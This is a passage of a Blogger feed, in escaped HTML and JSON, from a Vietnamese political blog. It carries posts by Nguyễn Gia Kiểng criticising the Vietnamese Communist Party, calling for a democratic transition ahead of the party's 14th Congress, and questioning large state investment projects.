large;\"\u003E(04\/01\/2026)\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4776544711287920804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4776544711287920804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/luat-phap-quoc-te-con-lai-gi-nguyen-gia.html","title":"Luật pháp quốc tế còn lại gì ? (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8133427355869824612"},"published":{"$t":"2026-01-02T22:22:00.004+07:00"},"updated":{"$t":"2026-01-02T22:22:22.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Bước vào một năm đầy thử thách và hy vọng (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"428\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/32\/11\/c88e0017-abaf-4a92-998a-ee02c47e5145.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng ta bước vào năm 2026 giữa đất nước ta đang sống một khúc quanh quyết định, với những thử thách lớn cũng như triển vọng mở ra một kỷ nguyên lịch sử mới, kỷ nguyên dân chủ. Chúng ta cần rất cảnh giác.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"335\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/40\/10\/8b5dd319-9ff8-4d67-bd92-4fe904c80d9a.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐảng cộng sản Việt Nam đã theo gương Trung Quốc chấp nhận mô hình gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\", bỏ kinh tế Mác – Lênin dù vẫn giữ nguyên chế độ độc tài đảng trị.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003EMột nhận định thẳng thắn\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrước hết hãy cùng nhau nhìn lại một cách trung thực hiện tình đất nước và thành tích của Đảng cộng sản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKhi Thế Chiến II chấm dứt chúng ta là một trong những nước nhiều triển vọng nhất trong vùng Đông Á ; nhưng rồi chúng ta đã trải qua 30 năm nội chiến tiếp nối bằng năm 50 năm cộng sản để ngày nay là một trong những nước nghèo và tụt hậu nhất trong vùng, thiếu cả những quyền con người cơ bản nhất. Từ năm 1986, sau hơn mười năm thử nghiệm cuồng nhiệt chủ nghĩa Mác – Lênin và đưa đất nước xuống vực thẳm của sự nghèo đói, Đảng cộng sản Việt Nam đã theo gương Trung Quốc chấp nhận mô hình gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\", bỏ kinh tế Mác – Lênin dù vẫn giữ nguyên chế độ độc tài đảng trị. Chọn lựa này đã giải tỏa một phần sinh lực quốc gia và giúp nước ta, sau bốn mươi năm, bắt đầu bước vào nhóm các nước có thu nhập trung bình dù còn ở mức độ thấp. Chúng ta chỉ mới leo lên được một nửa chiều sâu của vực thẳm mà Đảng cộng sản đã đẩy đất nước xuống.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENgày nay, trái với những phô trương dối trá, đà tiến này đã khựng lại và những nguy cơ lớn đang xuất hiện ngày càng rõ rệt. Việc bơm tiền vào đầu tư và tín dụng để cố làm đẹp con số GDP chỉ làm tiêu hao tiềm lực quốc gia trong một bối cảnh quốc tế đầy rủi ro. Hứa hẹn tăng trưởng hai con số trong giai đoạn 2026 – 2030 sẽ sớm trở thành lố bịch. Chúng ta cần một thay đổi lớn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChính sách gọi là \"kinh tế thị trường định hướng xã hội chủ nghĩa\" mà Đảng cộng sản Việt Nam nhập khẩu từ Trung Quốc là gì ? \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐó giản dị là bỏ đi một nửa chủ nghĩa Mác – Lênin và giữ lại một nửa. Nửa bỏ đi là kinh tế quốc doanh và hoạch định hứa hẹn một cứu cánh không tưởng về một xã hội không còn giai cấp, không còn khác biệt giầu nghèo, mỗi người làm theo khả năng và hưởng theo nhu cầu. Nửa giữ nguyên là chế độ độc đảng toàn trị phủ nhận những quyền tự do cơ bản từ trước vẫn được biện minh như là phương tiện bất đắc dĩ để thực hiện cứu cánh. Tóm lại là bỏ cứu cánh nhưng vẫn giữ nguyên phương tiện. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChọn lựa vô lý và bất lương này dĩ nhiên dần dần tích lũy mâu thuẫn và dẫn tới bế tắc. Giải pháp thoát hiểm của Đảng cộng sản Việt Nam, một lần nữa theo gương Trung Quốc, là gia tăng tối đa vai trò thống trị của đảng cộng sản bằng đàn áp. Kết quả là nhiều ngàn người đã bị tù đày chỉ vì nói lên lập trường của mình; mọi chức vụ từ cấp phó phòng trở lên trong bộ máy nhà nước và các công ty quốc doanh, mọi cấp bậc từ hạ sĩ quan trở lên trong công an và quân đội chỉ dành riêng cho khoảng ba triệu đảng viên cộng sản chưa nghỉ hưu, những người mà đầu óc đã bị ô nhiễm sau hàng chục năm bị nhồi nhét những lập luận gượng gạo về sự đúng đắn của của chủ nghĩa  Mác – Lênin, một chủ nghĩa đã bị cả thế giới văn minh nhận diện là một sai lầm độc hại. Chính sách này trên thực tế đã biến Đảng cộng sản thành một lực lượng chiếm đóng xấc xược hơn cả những chế độ ngoại thuộc mà dân tộc ta đã từng phải chịu đựng. Nó đồng thời cũng vô hiệu hóa gần hết trí tuệ Việt Nam. Từ một đảng ra đời với chiêu bài chống người giầu để bênh người nghèo Đảng cộng sản đã trở thành đảng của người giầu để bóc lột người nghèo. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENước ta sẽ không thể vươn lên khỏi thảm kịch thua kém nếu không rũ bỏ được ách thống trị thô bạo này. Khẩn cấp, vì nguy cơ mất nước đã xuất hiện. Sự thất vọng trong phẫn nộ trước một chính quyền bất tài và hung bạo kéo dài quá lâu đang dần dần nhường chỗ cho sự chán nản với chính đất nước ; mong ước của nhiều người hiện nay chỉ giản dị là được rời Việt Nam để làm công dân một nước khác. Đất nước đang giải thể trong lòng người và nếu đà này không đảo ngược được nó sẽ đưa đến sự tan vỡ thực sự.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENguyện ước chung của nhân dân ta là một nước Việt Nam phát triển, giầu mạnh, tiến bộ và sáng tạo về mọi mặt văn hóa, xã hội, nghệ thuật, khoa học, kỹ thuật với thu nhập cao. Kinh nghiệm của thế giới đã cho thấy là không một nước nào dưới chế độ độc tài, chưa nói độc tài cộng sản, vượt qua được bẫy thu nhập trung bình. Lý do giản dị là các nền kinh tế phát triển đều đòi hỏi sáng tạo trong khi sáng tạo chỉ có thể nẩy nở nơi những con người tự do trong những xã hội dân chủ. Dân chủ như vậy là giải pháp bắt buộc cho tương lai dân tộc. Đó cũng là đòi hỏi cấp bách vì tình cảm dân tộc của chúng ta đã bị thương tổn quá nặng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003EMột cơ hội lớn\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐòi hỏi cấp bách đó đang là điều chúng ta có thể có bởi vì chế độ cộng sản đã tích lũy đủ mâu thuẫn để phải chấm dứt. Đấu đá nội bộ chỉ có thể gia tăng trong một đảng mà mục tiêu của mỗi đảng viên chỉ là giành giật tối đa lợi và quyền cho chính mình. Tham nhũng cũng là hậu quả tự nhiên và không thể ngăn chặn trong một chế độ không còn lý tưởng. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELogic cũng như thực tế đã cho thấy là tiến trình đào thải của các chế độ cộng sản gồm ba giai đoạn :\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrước hết là áp dụng chủ nghĩa Mác – Lênin để chỉ nhận ra là nó vừa rất sai vừa rất độc hại, rồi mất lý tưởng;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKế tiếp là cố giữ quyền lực bằng bạo lực đồng thời nới lỏng một phần tư doanh, bỏ kinh tế Mác – Lênin nhưng vẫn giữ nguyên ách độc tài đảng trị. Tình trạng này đương nhiên phải dẫn tới tham nhũng ngày càng nghiêm trọng và đấu đá nội bộ ngày càng dữ dội. Chế độ chủ yếu dựa trên hai lực lượng tuyên giáo và công an. Nhưng những cố gắng tuyên giáo và đàn áp đều không chỉ vô ích mà còn gây thêm phẫn nộ bởi vì không có lý luận nào bênh vực được một sự vô lý lộ liễu và cũng không có đàn áp nào chèn ép mãi được lẽ phải. Tuyên giáo trở thành trơ trẽn và công an trở thành kẻ thù của nhân dân. Sự ruỗng nát trong nội bộ đảng buộc chế độ phải miễn cưỡng chuyển từ độc tài đảng trị sang độc tài cá nhân để có thể lấy những quyết định cần thiết. Khẩu hiệu \"dân chủ trong nội bộ đảng\" trở thành lố bịch.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESau cùng, không thể thay thế nhà độc tài miễn cưỡng và sụp đổ bởi vì các phe đảng không thể chấp nhận trao toàn quyền cho một người thuộc một phe đảng thù địch. Hơn nữa bộ máy sàng lọc của một đảng gian trá đã loại bỏ hết những người tài đức.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECác chế độ cộng sản Liên Xô và Đông Âu đã sụp đổ như thế. Chế độ cộng sản Việt Nam cũng đã đến hồi cuối của tiến trình cáo chung. Sau khi đã mất lý tưởng và bị tham nhũng cùng với đấu đá nội bộ tàn phá Đảng cộng sản đã miễn cưỡng phải trao toàn quyền cho Nguyễn Phú Trọng, không phải vì ông này tài giỏi gì mà chỉ vì ông là người tương đối ít nguy hiểm nhất cho các phe phái. Đó không phải là trường hợp của Tô Lâm hay bất cứ ai khác. Đại Hội 14 có mọi triển vọng sẽ là đại hội cuối cùng của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKinh nghiệm của mọi nước trên toàn thế giới cũng đã chứng tỏ rất rõ rệt hai điều.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMột là các chế độ cộng sản chỉ có thể thay thế chứ không thể cải tiến bởi vì chúng không khác một tôn giáo lấy chủ nghĩa Mác – Lênin làm kinh thánh, khi kinh thánh đã bị vất bỏ thì tôn giáo phải bốc hơi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHai là khi một chế độ đã bị tham nhũng lũng đoạn ở mức độ nghiêm trọng thì mọi cố gắng cải thiện đều vô ích, giải pháp duy nhất là thay thế nó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng ta đang có một chế độ cộng sản cực kỳ tham nhũng. Mọi cố gắng kéo dài chế độ này chỉ gây thêm đổ vỡ và thù hận. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: inherit;\"\u003ECảnh giác và chuẩn bị\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGiải pháp duy nhất giúp chúng ta chung sức chung lòng để xây dựng một tương lai Việt Nam đáng mong ước là một Cộng hòa Việt Nam lấy hòa giải dân tộc làm triết lý điều hành quốc gia, dành chỗ đứng, tiếng nói và cơ hội thành công ngang nhau cho mọi người thuộc mọi khuynh hướng và mọi quá khứ chính trị. Một nước Việt Nam trong đó không có những ý kiến cấm đưa ra và những đề tài cấm bàn đến. Một nước Việt Nam trong đó nhà nước chủ yếu đảm trách quốc phòng, an ninh và ngoại giao; trong mọi địa hạt khác nhà nước sẽ chỉ làm những gì mà tư nhân không thể hay chưa thể làm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMọi người Việt Nam đều mong muốn tương lai này và chúng ta đang đứng trước một cơ hội lớn để biến mong ước thành sự thực. Nhưng cần cảnh giác bởi vì một cơ hội chỉ là một cơ hội cho những ai đã chuẩn bị để chờ đợi nó.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENếu vào thời điểm 1945 chúng ta đã sẵn có những người trí thức có kiến thức và tư tưởng chính trị theo dõi sát những chuyển biến của thế giới để hướng dẫn quần chúng thì hướng đi của đất nước đã rất khác. Chúng ta đã phải biết rằng chủ nghĩa thực dân bắt buộc phải cáo chung sau Thế Chiến II và độc lập của các thuộc địa là điều hoàn toàn chắc chắn, vấn đề chỉ là chuẩn bị để tiếp nhận nền độc lập trong những điều kiện thuận lợi nhất. Chúng ta cũng đã phải biết rằng Đảng cộng sản Việt Nam đã chỉ được chính thức thành lập năm 1930 sau khi đã tuyên thệ từ bỏ tổ quốc Việt Nam để chỉ có một tổ quốc duy nhất là Liên Xô tại Đại hội Quốc tế Cộng sản năm 1928. Chúng ta cũng đã phải biết rằng chủ nghĩa cộng sản đã bị bác bỏ trên chính quê hương của nó từ năm 1875. Và chúng ta đã tránh được một cuộc nội chiến 30 năm dưới danh nghĩa giành độc lập nhưng mục tiêu đích thực chỉ là để thiết lập chế độ cộng sản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENếu vào thời điểm 1989, khi bức tường Berlin sụp đổ, chúng ta đã có chuẩn bị cho một tương lai dân chủ thì chính sách \"Đổi Mới\" đã là đổi mới thực sự, nghĩa là chuyển hóa về dân chủ, chứ không trở thành \"kinh tế thị trường định hướng xã hội chủ nghĩa\".\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiếc thay chúng ta đã không có những con người mà mỗi khúc quanh lịch sử đòi hỏi. Chúng ta đã không có chuẩn bị để chờ đón cơ hội và vì thế cơ hội đã biến thành tai họa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENhưng thế nào là chuẩn bị cho tương lai dân chủ? Đó là một đề tài lớn, rất lớn, nhưng chủ yếu là có ít nhất một tổ chức dân chủ đặt nền tảng trên một dự án chính trị dân chủ đúng đắn và khả thi. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBởi vì hoạt động chính trị mà không có một dự án chính trị cũng không khác khởi hành mà không biết đi đường nào, hoạt động chính trị mà không có tổ chức cũng không khác đợi mưa giữa sa mạc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(01\/01\/2026)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8133427355869824612"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8133427355869824612"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/buoc-vao-mot-nam-ay-thu-thach-va-hy.html","title":"Bước vào một năm đầy thử thách và hy vọng (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1697701629673395820"},"published":{"$t":"2026-01-02T22:21:00.001+07:00"},"updated":{"$t":"2026-01-02T22:21:07.478+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Người Việt Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Phải chờ đợi và chuẩn bị những gì cho năm 2026 ? (Nguyễn Gia Kiểng , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/14\/09\/7e6e0fab-ce26-41e8-8bd7-9b2d875c450c.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENhững sự kiện nổi bật xảy ra trong năm 2025 của nước Mỹ và thế giới.\u003Cbr \/\u003E\u003Cbr \/\u003ETiên liệu những gì sẽ xảy ra cho năm 2026.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=7Hn6pkvZOjA\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2026\/01\/01\/21\/16\/10\/bf46e470-ea07-4ef5-856c-19a82bdb3ecb.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: large;\"\u003EPhải chờ đợi và chuẩn bị những gì cho năm 2026 ? Thảo luận với Nguyễn Gia Kiểng\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguồn : Người Việt Channel, 01\/01\/2026\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1697701629673395820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1697701629673395820"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2026\/01\/phai-cho-oi-va-chuan-bi-nhung-gi-cho.html","title":"Phải chờ đợi và chuẩn bị những gì cho năm 2026 ? (Nguyễn Gia Kiểng , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8914566161277953619"},"published":{"$t":"2025-12-26T23:13:11.229+07:00"},"updated":{"$t":"2025-12-26T23:13:51.988+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Võ Ngọc Ánh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Đảng cộng sản Việt Nam trước thềm Đại hội 14 (Nguyễn Gia Kiểng  , Võ Ngọc Ánh)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cimg alt=\"Đảng cộng sản Việt Nam trước thềm Đại hội 14 | Diễn Đàn\" class=\"template-block-781 is-web\" id=\"content-new-child-412656-layout-781\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/24\/13\/06\/08\/6d38f6df-8351-4361-bd36-824a49741502.jpg\" style=\"-webkit-tap-highlight-color: transparent; background-color: #4472c9; box-sizing: border-box; display: block; height: 300px; max-width: 100%; object-fit: cover; position: relative; width: 500px;\" \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETrò chuyện cùng ông Nguyễn Gia Kiểng về tình hình chính trị xã hội Việt Nam trong Hội nghị Trung ương 15 và trước thềm Đại hội 14 của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/watch\/live\/?ref=watch_permalink\u0026amp;v=1400004275099134\" rel=\"noopener\" style=\"-webkit-tap-highlight-color: transparent; background-color: initial; box-sizing: border-box; touch-action: manipulation; transition: background 0.3s, border-color 0.3s, border-style 0.3s, border-width 0.3s, color 0.3s, opacity 0.3s, text-decoration-color 0.3s, text-decoration-line 0.3s, text-decoration-dtyle 0.3s, text-decoration-thickness 0.3s, text-underline-offset 0.3s, transform 0.3s, -webkit-transform 0.3s;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; color: #ee0000; touch-action: manipulation;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EĐảng cộng sản Việt Nam trước thềm Đại hội 14\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: right;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan lang=\"EN-US\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENguyễn Gia Kiểng – Võ Ngọc Ánh\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: border-box; letter-spacing: 0.3px; margin: 0px 0px 12pt; text-align: right;\"\u003E\u003Cem style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: transparent; box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E(22\/12\/2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8914566161277953619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8914566161277953619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/ang-cong-san-viet-nam-truoc-them-ai-hoi.html","title":"Đảng cộng sản Việt Nam trước thềm Đại hội 14 (Nguyễn Gia Kiểng  , Võ Ngọc Ánh)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6010708552597704843"},"published":{"$t":"2025-12-26T23:13:00.001+07:00"},"updated":{"$t":"2025-12-26T23:13:02.363+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chế độ cộng sản"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Tổ quốc lâm nguy ! (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cimg height=\"427\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/22\/14\/28\/09\/2e271806-6a2d-465b-b782-dce69265e36c.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENgày 19\/12\/2025, ông thủ tướng Phạm Minh Chính đã long trọng chủ tọa lễ khởi công 234 dự án đầu tư với số vốn tổng cộng là 3,4 triệu tỷ đồng, tương đương với 130 tỷ đô la Mỹ, hay 32% GDP của Việt Nam. Lý do là để chào mừng Đại hội 14 của Đảng cộng sản Việt Nam.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg height=\"425\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/22\/14\/58\/08\/b8ccbb00-a383-4601-b624-2dad197b93a5.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ci style=\"font-family: inherit;\"\u003EPhối cảnh dự án Khu đô thị thể thao Olympic với số vốn đầu tư khoảng 925.000 tỷ VND (tương đương hơn 35 tỷ USD) - Ảnh minh họa \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThật là kinh khủng !\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChỉ cần một kiến thức sơ đẳng người ta cũng phải hiểu là chỉ đầu tư vào một dự án khi chắc có lợi, sau một nghiên cứu kỹ lưỡng và nghiêm chỉnh, chứ không ai đầu tư để chào mừng một lễ hội. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng phải lưu ý rằng từ một năm qua ông Phạm Minh Chính không ngừng gào thét buộc các địa phương phải giải ngân ngay các dự án đầu tư. Đáng lẽ một cấp lãnh đạo phải nói ngược hẳn lại, phải cảnh giác các địa phương và các cơ quan là phải rất thận trọng, chỉ được giải ngân sau khi đã nghiên cứu rất kỹ và chắc chắn là dự án sẽ sinh lợi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENhưng tại sao chính quyền cộng sản lại hành động mê muội như vậy ?\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EĐó chỉ là vì họ muốn làm đẹp thành tích kinh tế của mình, vì các khoản đầu tư được kể vào tổng sản lượng nội địa (GDP). Đầu tư 